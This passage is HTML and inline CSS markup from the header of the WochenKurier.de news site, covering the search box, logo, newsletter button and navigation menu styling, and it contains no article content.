.tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_51 .tdb-head-search-btn i{font-size:17px;width:34px;height:34px;line-height:34px;color:#000000}.tdi_51 .tdb-head-search-btn svg{width:17px}.tdi_51 .tdb-search-icon-svg{width:34px;height:34px}.tdi_51 .tdb-search-txt{top:0px;font-family:Work Sans!important;font-size:14px!important;line-height:3!important;font-weight:600!important}.tdi_51 .tdb-drop-down-search-inner{left:-96px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.09)}.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:900px}.tdi_51 .tdb-search-form{border-width:0px}.tdi_51 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_51 .tdb-head-search-form-btn-icon{top:0px}.tdi_51 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_51 .result-msg{text-align:center;font-family:Work Sans!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_51 .tdb-head-search-btn svg,.tdi_51 .tdb-head-search-btn svg *{fill:#000000}.tdi_51 .tdb-head-search-btn:hover i{color:#ec3535}.tdi_51 .tdb-head-search-btn:hover svg,.tdi_51 .tdb-head-search-btn:hover svg *{fill:#ec3535}.tdi_51 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_51 .tdb-head-search-btn:hover .tdb-search-txt{color:#ec3535}.tdi_51 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_51 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#000000}.tdi_51 .tdb-head-search-form-btn:hover svg,.tdi_51 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_51 .tdb-head-search-form-btn{background-color:#ec3535}.tdi_51 .result-msg,.tdi_51 .result-msg a{color:#ec3535}.tdi_51 .result-msg a:hover{color:#000000}.tdi_51 .tdb-head-search-form-input{font-family:Work Sans!important;font-size:14px!important}.tdi_51 .tdb-head-search-placeholder{font-family:Work Sans!important;font-size:14px!important}.tdi_51 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_51 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_51 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_51 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_51 .td-image-container,.ie11 .tdi_51 .td-image-container{flex:0 0 auto}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:1}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_51 .entry-title{margin:0 0 10px 0;font-family:PT Serif!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_51 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_51 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important}.tdi_51 .td-read-more{display:none}.tdi_51 .td-author-date{display:inline}.tdi_51 .td-post-author-name{display:none}.tdi_51 .entry-review-stars{display:none}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_51 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_51 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_51 .td_module_wrap:hover .td-module-title a,.tdi_51 .tdb-aj-cur-element .entry-title a{color:#ec3535!important}.tdi_51 .td-editor-date,.tdi_51 .td-editor-date .td-post-author-name,.tdi_51 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important}.tdi_51 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-drop-down-search-inner{left:-92px}.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:800px}.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-7.5px}.tdi_51 .td-module-meta-info{padding:0 0 0 10px}.tdi_51 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-head-search-btn i{font-size:15px;width:24px;height:24px;line-height:24px}.tdi_51 .tdb-head-search-btn svg{width:15px}.tdi_51 .tdb-search-icon-svg{width:24px;height:24px}.tdi_51 .tdb-drop-down-search-inner{left:-74px}.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_51 .tdb-head-search-form-btn svg{width:10px}.tdi_51 .tdb-aj-search-results{padding:20px 20px}.tdi_51 .result-msg{padding:7px}.tdi_51 .tdb-search-txt{font-size:13px!important}.tdi_51 .tdb-head-search-form-input{font-size:13px!important}.tdi_51 .tdb-head-search-placeholder{font-size:13px!important}.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-7.5px}.tdi_51 .td-module-meta-info{padding:0 0 0 10px}.tdi_51 .entry-title{margin:0 0 4px 0;font-size:11px!important}.tdi_51 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_51 .td-editor-date,.tdi_51 .td-editor-date .td-post-author-name,.tdi_51 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_51 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-10px}.tdi_51 .entry-title{margin:0px;font-size:20px!important}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://wochenkurier.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Suchen</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{width:40%!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{width:34%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><div id=tdi_54 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-week-slider .td-next-prev-wrap {
  position: absolute;
  top: 5px;
  width: 100%;
  height: 40px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 10px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 36px;
  min-height: 36px;
  position: absolute;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a i {
  line-height: 36px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -60px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -60px;
}
</style></div></div><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:-5px!important;padding-top:5px!important;padding-bottom:5px!important;padding-left:5px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdi_55 .tdb-logo-a,.tdi_55 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_55 .tdb-logo-svg-wrap{display:block}.tdi_55 .tdb-logo-img-wrap{display:none}.tdi_55 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_55 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_55 .tdb-logo-icon{top:0px;display:none}.tdi_55 .tdb-logo-text-title{color:var(--accent-color);font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-logo-img{max-width:260px}.tdi_55 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_55 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-logo-img{max-width:180px}.tdi_55 .tdb-logo-icon{top:3px}.tdi_55 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_55 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">WochenKurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}.tdi_57{width:30%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{width:33%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_58 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58"     >
<style>.tdi_58{margin-left:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-left:12px!important}}</style>
<style>.tdi_58 .tdm-btn{height:auto;padding:8px 12px}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdm-btn{height:auto;padding:8px 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-btn{height:auto;padding:6px 8px}}</style>
<style>body .tdi_59{background-color:var(--accent-color)}body .tdi_59:before{background-color:#000000}.tdi_59{padding:8px 12px;height:auto;line-height:1;font-family:Work Sans!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_59,.tdi_59:before{border-radius:3px}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding:8px 10px;height:auto;line-height:1;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding:6px 8px;height:auto;line-height:1;font-size:12px!important;letter-spacing:0px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Newsletter"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_59 " ><span class="tdm-btn-text">Newsletter</span></a></div></div></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:none}.tdi_61{position:relative}.tdi_61 .td_block_wrap{text-align:left}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_64 .td_block_inner{text-align:center}.tdi_64 .tdb-menu>li{margin-right:10px}.tdi_64 .tdb-menu>li:last-child{margin-right:0}.tdi_64 .tdb-menu-items-dropdown{margin-left:10px}.tdi_64 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 10px;color:#000000}.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:14px!important;line-height:42px!important;font-weight:600!important;text-transform:none!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_64 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-menu>li{margin-right:8px}.tdi_64 .tdb-menu>li:last-child{margin-right:0}.tdi_64 .tdb-menu-items-dropdown{margin-left:8px}.tdi_64 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 8px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-menu>li{margin-right:6px}.tdi_64 .tdb-menu>li:last-child{margin-right:0}.tdi_64 .tdb-menu-items-dropdown{margin-left:6px}.tdi_64 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 6px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more 